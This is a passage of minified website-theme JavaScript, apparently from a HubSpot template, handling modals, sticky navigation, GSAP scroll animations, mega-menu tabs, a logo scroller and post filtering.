legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="false",legacyModal.dataset.legacyModalActive="false","true"==legacyModal.dataset.legacyModalReplaceBody){legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=""}},setOnPageNavHeight(fixed=!1){ICP.onPageNavData.el&&ICP.onPageNavData.el.hasAttribute("data-sticky","true")&&(ICP.onPageNavData.height=ICP.onPageNavData.el.querySelector(".pf-on-page-nav__body").offsetHeight,document.getElementsByClassName("pf-on-page-nav__spacer")[0].style.height=ICP.onPageNavData.heightStatic+"px")},setOnPageNavSticky(){if(!ICP.onPageNavData.el)return!1;if(!ICP.onPageNavData.el.hasAttribute("data-sticky"))return!1;let onPageNavTop=ICP.onPageNavData.el.getBoundingClientRect().top;ICP.headerData.height>onPageNavTop?(ICP.onPageNavData.el.classList.add("fixed"),setTimeout(()=>{ICP.onPageNavData.el.classList.add("shink")},250)):(ICP.onPageNavData.el.classList.remove("fixed"),setTimeout(()=>{ICP.onPageNavData.menu.scrollTo({top:0,left:0,behavior:"smooth"})},250))},setupValueCards(){let valuesModule=document.querySelectorAll(".pf-values")[0];if(!valuesModule)return!1;let nonValuesColumns,valuesColumn=valuesModule.closest(".dnd-column"),valuesRow=valuesColumn.closest(".row-fluid");if(valuesRow.classList.add("is-values-row"),valuesColumn.classList.add("is-values-column"),valuesColumn.classList.contains("span12")||(nonValuesColumns=gsap.utils.toArray(":scope > .dnd-column:not(.is-values-column)",valuesRow)),window.innerWidth>960){gsap.registerPlugin(ScrollTrigger);let valueCards=gsap.utils.toArray(".pf-values .pf-values__item"),tallestColumnContent=0;nonValuesColumns.forEach(col=>{let colRowDepthOne=col.querySelectorAll(".row-depth-1"),colRowHeight=0;colRowDepthOne.forEach(row=>{colRowHeight+=row.offsetHeight}),colRowHeight>tallestColumnContent&&(tallestColumnContent=colRowHeight)});let fixNonColsStart="top "+ICP.headerData.fixOffset+"px",endPoint=valuesColumn.offsetHeight-tallestColumnContent;nonValuesColumns.forEach(col=>{gsap.to(col,{ease:"none",scrollTrigger:{trigger:col,start:fixNonColsStart,pin:!0,scrub:1,end:()=>"+="+endPoint,onUpdate:self=>{}}})}),valueCards.forEach(card=>{gsap.from(card,{opacity:0,scale:.9,scrollTrigger:{trigger:card,start:"bottom bottom",end:"top top",toggleActions:"play none none reverse"}})})}},setupScrollPointIntersects(){if(!ICP.onPageNavData.el)return!1;let scrollPointsOptions={rootMargin:ICP.onPageNavData.rootMargin,thresholds:1},observerScrollPoints=new IntersectionObserver(function(entries){entries.forEach((entry,index)=>{if(entry.isIntersecting){ICP.onPageNavData.el.querySelector("[active]").removeAttribute("active");let newActive=ICP.onPageNavData.el.querySelector("[data-target="+entry.target.getAttribute("id")+"]");newActive.setAttribute("active","active");let newActiveRect=newActive.getBoundingClientRect();newActiveRect.right>ICP.onPageNavData.rect.right&&window.requestAnimationFrame(()=>{let toScrollLeft=newActiveRect.right-ICP.onPageNavData.rect.right;ICP.onPageNavData.menu.scrollBy({top:0,left:toScrollLeft,behavior:"smooth"})}),newActiveRect.left<ICP.onPageNavData.rect.left&&window.requestAnimationFrame(()=>{let toScrollRight=ICP.onPageNavData.rect.left-newActiveRect.left;ICP.onPageNavData.menu.scrollBy({top:0,left:-toScrollRight,behavior:"smooth"})})}})},scrollPointsOptions);ICP.scrollPoints.forEach(sp=>{observerScrollPoints.observe(sp)})},setupMMRowsToTabs(){document.querySelectorAll(".children-wrapper-is-mega-menu .dnd-section").forEach((section,index)=>{let rowsToTabs=section.querySelectorAll(".pf-mm-rows-to-tabs");if(0==rowsToTabs.length)return!1;let rowsToTabsButtons=section.querySelectorAll(".pf-mm-rows-to-tabs-buttons")[0];if(0==rowsToTabsButtons.length)return!1;let rowsToTabsButtonsColumn=rowsToTabsButtons.closest(".dnd-column");rowsToTabsButtonsColumn.classList.add("pf-row-tab-buttons-column"),rowsToTabsButtonsColumn.closest(".row-fluid").classList.add("pf-row-tab-row-fluid"),rowsToTabs.forEach(row=>{let dndRow=row.closest(".dnd-row"),dndColumn=row.closest(".dnd-column"),tabPanelWrapper=document.createElement("div");tabPanelWrapper.classList.add("pf-row-tab-panel"),tabPanelWrapper.setAttribute("id",row.getAttribute("data-anchor")),dndColumn.insertBefore(tabPanelWrapper,dndRow),dndColumn.classList.add("pf-row-tab-panels-column"),ICP.addMMRowToTabs(row.getAttribute("data-anchor"),row.getAttribute("data-label"),rowsToTabsButtons)});let activePanelEl,sectionDirectChildren=section.querySelectorAll(".pf-row-tab-panels-column > div"),firstPanelActive=!1;sectionDirectChildren.forEach(child=>{child.classList.contains("pf-row-tab-panel")?(activePanelEl=child,firstPanelActive||(child.setAttribute("active","active"),firstPanelActive=!0)):activePanelEl&&activePanelEl.appendChild(child)})})},addMMRowToTabs(anchor,label,location){if(!location)return;let template=location.getElementsByTagName("template")[0],nav=location.getElementsByTagName("nav")[0];const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=label,button.setAttribute("data-target",anchor),0==nav.childNodes.length&&button.setAttribute("active","active"),nav.appendChild(clone),ICP.listen("mouseover",".pf-mm-rows-to-tabs-buttons button",ICP.toggleMMRowTabs),location.hasAttribute("active")||location.setAttribute("active","active")},toggleMMRowTabs(event,target){if(target.classList.contains("active"))return;let current=target.closest("nav").querySelector("button[active]");current&&(current.removeAttribute("active"),document.getElementById(current.getAttribute("data-target")).removeAttribute("active")),target.setAttribute("active","active"),document.getElementById(target.getAttribute("data-target")).setAttribute("active","active")},setupLogosScroller(){let logosScroller=document.querySelectorAll(".pf-logos-scroller")[0];if(!logosScroller)return!1;let logoStrips=logosScroller.querySelectorAll(".pf-logos-strip");if(logoStrips.length<1)return!1;logoStrips.forEach(strip=>{gsap.to(strip,{duration:logosScroller.getAttribute("data-animation-time"),x:()=>-strip.offsetWidth,ease:"none",repeat:-1})})},setActive(event,target){target.classList.contains("active")||target.classList.add("active")},removeActive(event,target){target.classList.contains("active")&&target.classList.remove("active")},hideElement(selector){let hiddenElement=ICP.$(selector);hiddenElement&&hiddenElement.classList.add("is-hidden")},filterPosts(event,target){if(!target.value)return;let filterTag=target.value;target.closest("[data-filter-parent]").querySelector("[data-filter-area]").querySelectorAll("[data-filter-item]").forEach(function(item){"reset"===filterTag||item.classList.contains(filterTag)?item.classList.remove("is-hidden"):item.classList.add("is-hidden")})}};window.addEventListener("DOMContentLoaded",ICP.init);
//# sourceURL=https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.js